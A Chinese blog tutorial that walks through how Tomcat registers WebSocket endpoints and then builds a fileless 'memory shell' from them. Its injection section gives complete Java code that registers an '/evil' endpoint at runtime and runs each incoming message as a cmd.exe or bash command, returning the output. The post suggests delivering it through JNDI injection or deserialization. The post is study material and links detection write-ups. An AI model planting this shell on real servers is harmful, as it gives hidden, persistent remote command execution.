-
websocket内存马
前言
tnnd,文章写的太垃圾,投稿不收 😦,看到新型内存马项目,学习一下,项目地址:https://github.com/veo/wsMemShell
websocket类型内存马的学习,环境:Tomcat 8.5 + JDK1.8
websocket
先读这一篇前置知识文章:WebSocket通信原理和在Tomcat中实现源码详解
Tomcat7早期版本7.0.47之前还没有出 JSR356标准时,自己实现了一套接口,支持websocket。后来Tomcat7.0.47版本废弃自定义的API,实现了JSR356标准。
根据JSR356规定, 建立WebSocket连接的服务器端和客户端,两端对称,抽象成API,就是一个个Endpoint(端点),只不过服务器端的叫 ServerEndpoint,客户端的叫 ClientEndpoint。客户端向服务端发送WebSocket握手请求,建立连接后就创建一个ServerEndpoint对象。
websocket基于Tomcat实现
tomcat中存在两种方式:一、ServerEndpoint注解方式。二、继承抽象类Endpoint方式。这里利用注解方式来进行实现
import javax.websocket.*; import javax.websocket.server.ServerEndpoint; @ServerEndpoint(value = "/websocket") public class WebSocket{ private Session session; @OnOpen public void start(Session session) { this.session = session; this.session.getAsyncRemote().sendText("websocket strt"); } @OnClose public void end() { System.out.println("websocket close"); } @OnMessage public void incoming(String message) { this.session.getAsyncRemote().sendText("websocket recievd: "+message); } @OnError public void onError(Throwable t) { System.out.println("websocket error"); } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
关于继承抽象类Endpoint的方式,需要自己实现 MessageHandler 和 ServerApplicationConfig
MessageHandler 用于处理消息,ServerApplicationConfig用于处理URI映射。
websocket加载
Tomcat通过 org.apache.tomcat.websocket.server.WsSci 专门对 websocket 进行初始化以及加载,该类实现了接口
javax.servlet.ServletContainerInitializer ,该接口是Servlet 3.0规范中定义的用来接收Web应用启动事件的接口,简称为SCI加载机制。该机制在Tomcat部署装载Web项目 org.apache.catalina.core.StandardContext#startInternal 时主动触发 ServletContainerInitializer#onStartup,做一些扩展的初始化操作。
WsSci#onStartup
WsSci会将 **HandlesTypes注解 **指定的类扫描出来,并 创建WebSocketContainer容器,将扫描的类添加到容器中。扫描的类如下
- 注解类ServerEndpoint即 @ServerEndpoint
- ServerApplicationConfig实现类
- Endpoint子类
调试一下,扫描到刚才自定义的 ServerEndpoint,创建WebSocketContainer容器,这里用的是 WsServerContainer 类

在 WsServerContainer 的构造函数中为ServletContext添加了一个 org.apache.tomcat.websocket.server.WsFilter 类型的Filter用来处理websocket的请求

回到SCI中,定义三个set集合针对扫描到的三种不同类

三个if对不同类型进行添加
- 当前类为ServerApplicationConfig 添加到 serverApplicationConfigs 集合中
- 当前为Endpoint的子类 添加到 scannedEndpointClazzes 集合中
- 当前类为ServerEndpoint 添加到 scannedPojoEndpoints 集合中

又重新定义了 两个集合 filteredEndpointConfigs 和 filteredPojoEndpoints,如果 serverApplicationConfigs 为空即不存在以继承抽象类Endpoint的方式编写的类,将注释方式的类添加 filteredPojoEndpoints 中,else中不在赘述。

通过 addEndpoint 添加到WebSocketContainer容器中,两种websocket实现方式调用的addEndpoint也不相同
- Endpoint 子类调用的是形参为 (ServerEndpointConfig)
- ServerEndpoint 类调用的形参为 (Class pojo, boolean fromAnnotatedPojo)

WsServerContainer#addEndpoint
定义 ServerEndpointConfig 变量,然后获取 ServerEndpoint 的路径

最后调用一堆方法去构造出 ServerEndpointConfig 对象。

再次调用addEndpoint,传入ServerEndpointConfig 等配置对象,这里很明显能看出通过 PojoMethodMapping 类去解析配置信息,获取OnClose、OnOpen等方法,添加到 ServerEndpointConfig 对象中

接下来通过UriTemplate去处理映射的路由路径,对path进行是否重复的检查,把path和其ServerEndpointConfig对象添加到 configExactMatchMap 中

至此完成添加一个ServerEndpoint。
websocket通信
关于WsFilter,当服务器接收到来自客户端的请求时,首先WsFilter会判断该请求是否是一个WebSocket Upgrade请求(即包含Upgrade: websocket头信息)。如果是,则根据请求路径查找对应的Endpoint处理类。只需要知道WsFilter用来处理websocket请求,对应的EndPoint进行处理即可。
websocket注入实现
实现思路类比其他类型内存马
- 获取StandardContext
- 获取WebSocketContainer
- 创建恶意的ServerEndpointConfig
- 调用addEndpoint()
websocket.java
import org.apache.catalina.core.StandardContext; import org.apache.catalina.loader.WebappClassLoaderBase; import org.apache.tomcat.websocket.server.WsServerContainer; import javax.websocket.*; import javax.websocket.server.ServerContainer; import javax.websocket.server.ServerEndpointConfig; import java.io.InputStream; public class wssocket extends Endpoint { static{ WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader(); StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext(); ServerEndpointConfig build = ServerEndpointConfig.Builder.create(wssocket.class, "/evil").build(); WsServerContainer attribute = (WsServerContainer) standardContext.getServletContext().getAttribute(ServerContainer.class.getName()); try { attribute.addEndpoint(build); } catch (DeploymentException e) { throw new RuntimeException(e); } } private Session session; @Override public void onOpen(Session session, EndpointConfig config) { this.session = session; this.session.addMessageHandler(new MessageHandler()); } private class MessageHandler implements javax.websocket.MessageHandler.Whole<String> { @Override public void onMessage(String message) { try { boolean iswin = System.getProperty("os.name").toLowerCase().startsWith("windows"); Process exec; if (iswin) { exec = Runtime.getRuntime().exec(new String[]{"cmd.exe", "/c", message}); } else { exec = Runtime.getRuntime().exec(new String[]{"/bin/bash", "-c", message}); } InputStream ips = exec.getInputStream(); StringBuilder sb = new StringBuilder(); int i; while((i = ips.read()) != -1) { sb.append((char)i); } ips.close(); exec.waitFor(); session.getBasicRemote().sendText(sb.toString()); } catch (Exception e) { e.printStackTrace(); } } } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
可搭配 JNDI注入、反序列化等注入内存
检测
https://mp.weixin.qq.com/s/T3UfA1plrlG-e9lgfB4whg
https://www.freebuf.com/articles/web/339361.html
参考
-
相关阅读:
5、Linux文件系统
【Python】这篇文章能让你明白经验模态分解(EMD)——EMD在python中的实现方法
算法 旋转数组最小数字-(二分查找+反向双指针)
【直播笔记0819】 面试必问之微服务架构
SpringCloud之Eureka注册中心解读
今年面试难度有点大
java-net-php-python-jspm校园闲置物品拍卖系统计算机毕业设计程序
计算机脚本的概念,如何编写、使用脚本 (Script)?
C语言中的sizeof运算符的作用是什么?
一文讲解,Linux内核——内存管理(建议收藏)
- 原文地址:https://blog.csdn.net/qq_53263789/article/details/126224860
